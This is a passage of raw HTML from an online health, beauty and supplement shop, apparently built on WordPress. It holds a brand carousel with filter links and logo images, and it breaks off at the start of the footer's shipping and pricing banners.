<a title="La Roche Posay" href="https://alaineoutlet.com/shop/?filter_brand=la-roche-posay" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="La Roche Posay" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="La Roche Posay" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Elizavecca" href="https://alaineoutlet.com/shop/?filter_brand=elizavecca">
Elizavecca
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Universal Nutrition" href="https://alaineoutlet.com/shop/?filter_brand=universal-nutrition">
Universal Nutrition
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Marnys" href="https://alaineoutlet.com/shop/?filter_brand=marnys">
Marnys
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vichy" href="https://alaineoutlet.com/shop/?filter_brand=vichy" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Laperva" href="https://alaineoutlet.com/shop/?filter_brand=laperva">
Laperva
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AKSES SWIS" href="https://alaineoutlet.com/shop/?filter_brand=akses-swis">
AKSES SWIS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Aunt Jackie" href="https://alaineoutlet.com/shop/?filter_brand=aunt-jackie">
Aunt Jackie
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Dorofen" href="https://alaineoutlet.com/shop/?filter_brand=dorofen">
Dorofen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FERPLEX" href="https://alaineoutlet.com/shop/?filter_brand=ferplex">
FERPLEX
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Farm Stay" href="https://alaineoutlet.com/shop/?filter_brand=farm-stay">
Farm Stay
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hawaiian Silky" href="https://alaineoutlet.com/shop/?filter_brand=hawaiian-silky">
Hawaiian Silky
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Prime Hydration" href="https://alaineoutlet.com/shop/?filter_brand=prime-hydration">
Prime Hydration
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rexsol" href="https://alaineoutlet.com/shop/?filter_brand=rexsol" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ducray" href="https://alaineoutlet.com/shop/?filter_brand=ducray">
Ducray
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Priorin" href="https://alaineoutlet.com/shop/?filter_brand=priorin">
Priorin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Agiolax" href="https://alaineoutlet.com/shop/?filter_brand=agiolax">
Agiolax
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Skinny" href="https://alaineoutlet.com/shop/?filter_brand=skinny">
Skinny
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="REDCON1" href="https://alaineoutlet.com/shop/?filter_brand=redcon1">
REDCON1
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="21st Century" href="https://alaineoutlet.com/shop/?filter_brand=21st-century" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutricia" href="https://alaineoutlet.com/shop/?filter_brand=nutricia">
Nutricia
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kabrimil" href="https://alaineoutlet.com/shop/?filter_brand=kabrimil">
Kabrimil
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="SkinCeuticals" href="https://alaineoutlet.com/shop/?filter_brand=skinceuticals">
SkinCeuticals
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Novaclear" href="https://alaineoutlet.com/shop/?filter_brand=novaclear">
Novaclear
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vitabiotics" href="https://alaineoutlet.com/shop/?filter_brand=vitabiotics">
Vitabiotics
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Novo" href="https://alaineoutlet.com/shop/?filter_brand=novo" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Olimp" href="https://alaineoutlet.com/shop/?filter_brand=olimp">
Olimp
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="JNX SPORTS" href="https://alaineoutlet.com/shop/?filter_brand=jnx-sports">
JNX SPORTS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Grenade" href="https://alaineoutlet.com/shop/?filter_brand=grenade">
Grenade
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="CREST" href="https://alaineoutlet.com/shop/?filter_brand=crest">
CREST
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rule 1" href="https://alaineoutlet.com/shop/?filter_brand=rule-1">
Rule 1
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Chike Nutrition" href="https://alaineoutlet.com/shop/?filter_brand=chike-nutrition">
Chike Nutrition
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutrex" href="https://alaineoutlet.com/shop/?filter_brand=nutrex">
Nutrex
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Abbott" href="https://alaineoutlet.com/shop/?filter_brand=abbott">
Abbott
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mavala" href="https://alaineoutlet.com/shop/?filter_brand=mavala">
Mavala
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FarmActive" href="https://alaineoutlet.com/shop/?filter_brand=farmactive">
FarmActive
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="The Ordinary" href="https://alaineoutlet.com/shop/?filter_brand=the-ordinary">
The Ordinary
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Lierac" href="https://alaineoutlet.com/shop/?filter_brand=lierac" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Sulfur8" href="https://alaineoutlet.com/shop/?filter_brand=sulfur8">
Sulfur8
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Prolife Pea" href="https://alaineoutlet.com/shop/?filter_brand=prolife-pea">
Prolife Pea
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="XTEND" href="https://alaineoutlet.com/shop/?filter_brand=xtend">
XTEND
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biore" href="https://alaineoutlet.com/shop/?filter_brand=biore">
Biore
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Shea Moisture" href="https://alaineoutlet.com/shop/?filter_brand=shea-moisture">
Shea Moisture
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Solis" href="https://alaineoutlet.com/shop/?filter_brand=solis">
Solis
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Bio Oil" href="https://alaineoutlet.com/shop/?filter_brand=bio-oil">
Bio Oil
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Noreva" href="https://alaineoutlet.com/shop/?filter_brand=noreva" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Lipobase" href="https://alaineoutlet.com/shop/?filter_brand=lipobase">
Lipobase
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="General" href="https://alaineoutlet.com/shop/?filter_brand=general">
General
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PRIME" href="https://alaineoutlet.com/shop/?filter_brand=prime">
PRIME
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hipp" href="https://alaineoutlet.com/shop/?filter_brand=hipp">
Hipp
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AB Naturals" href="https://alaineoutlet.com/shop/?filter_brand=ab-naturals">
AB Naturals
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Crush Singles To Go" href="https://alaineoutlet.com/shop/?filter_brand=crush-singles-to-go">
Crush Singles To Go
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Proflora" href="https://alaineoutlet.com/shop/?filter_brand=proflora">
Proflora
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Avene" href="https://alaineoutlet.com/shop/?filter_brand=avene" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mrs Taste" href="https://alaineoutlet.com/shop/?filter_brand=mrs-taste">
Mrs Taste
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Food Factor" href="https://alaineoutlet.com/shop/?filter_brand=food-factor" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Raios" href="https://alaineoutlet.com/shop/?filter_brand=raios">
Raios
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Scivation" href="https://alaineoutlet.com/shop/?filter_brand=scivation">
Scivation
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Valupak" href="https://alaineoutlet.com/shop/?filter_brand=valupak">
Valupak
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Janssen" href="https://alaineoutlet.com/shop/?filter_brand=janssen">
Janssen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="KEVIN LEVRONE" href="https://alaineoutlet.com/shop/?filter_brand=kevin-levrone">
KEVIN LEVRONE
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Accu Chek" href="https://alaineoutlet.com/shop/?filter_brand=accu-chek" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Right Bite" href="https://alaineoutlet.com/shop/?filter_brand=right-bite">
Right Bite
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Skincode" href="https://alaineoutlet.com/shop/?filter_brand=skincode">
Skincode
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="YAYA" href="https://alaineoutlet.com/shop/?filter_brand=yaya">
YAYA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cyteal" href="https://alaineoutlet.com/shop/?filter_brand=cyteal">
Cyteal
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Profertil" href="https://alaineoutlet.com/shop/?filter_brand=profertil">
Profertil
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Contour Next" href="https://alaineoutlet.com/shop/?filter_brand=contour-next">
Contour Next
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ego" href="https://alaineoutlet.com/shop/?filter_brand=ego" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Etude House" href="https://alaineoutlet.com/shop/?filter_brand=etude-house">
Etude House
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AMS" href="https://alaineoutlet.com/shop/?filter_brand=ams">
AMS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Himalaya" href="https://alaineoutlet.com/shop/?filter_brand=himalaya">
Himalaya
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Farmec" href="https://alaineoutlet.com/shop/?filter_brand=farmec">
Farmec
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PanOxyl" href="https://alaineoutlet.com/shop/?filter_brand=panoxyl">
PanOxyl
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="MuscleTech" href="https://alaineoutlet.com/shop/?filter_brand=muscletech">
MuscleTech
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BOLERO" href="https://alaineoutlet.com/shop/?filter_brand=bolero" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Solgar" href="https://alaineoutlet.com/shop/?filter_brand=solgar">
Solgar
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="QV" href="https://alaineoutlet.com/shop/?filter_brand=qv">
QV
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Organic Hair Energizer" href="https://alaineoutlet.com/shop/?filter_brand=organic-hair-energizer">
Organic Hair Energizer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutrend" href="https://alaineoutlet.com/shop/?filter_brand=nutrend">
Nutrend
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Selsun Blue" href="https://alaineoutlet.com/shop/?filter_brand=selsun-blue">
Selsun Blue
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biluma" href="https://alaineoutlet.com/shop/?filter_brand=biluma">
Biluma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Osteo" href="https://alaineoutlet.com/shop/?filter_brand=osteo">
Osteo
</a></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><link data-optimized="1" rel="stylesheet" id="elementor-post-4216-css" href="https://alaineoutlet.com/wp-content/litespeed/css/afd368ef5afe14034661526b0d6f109b.css?ver=edf0a" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-401db99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="401db99" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-207db8d" data-id="207db8d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6762cca wd-width-100 elementor-widget elementor-widget-wd_title" data-id="6762cca" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h2 class="woodmart-title-container title wd-fontsize-l">💲BEST PRICE 🏷️GREAT OFFER 💯GENUINE PRODUCTS</h2></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-free-shipping.svg" title="retail-free-shipping" loading="lazy" width="50" height="50"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-free-shipping.svg" title="retail-free-shipping" loading="lazy" width="50" height="50"></noscript></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
Free Shipping.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-247.svg" title="retail-247" loading="lazy" width="50" height="50"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-247.svg" title="retail-247" loading="lazy" width="50" height="50"></noscript></div></div></div><div 